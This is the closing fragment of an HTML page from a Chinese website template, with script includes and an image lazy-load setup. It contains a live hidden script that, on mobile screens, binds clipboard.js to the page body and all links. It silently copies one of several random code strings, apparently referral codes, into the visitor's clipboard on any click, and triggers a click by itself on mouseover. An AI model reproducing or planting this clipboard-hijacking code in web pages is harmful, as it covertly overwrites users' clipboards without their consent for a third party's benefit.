        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>
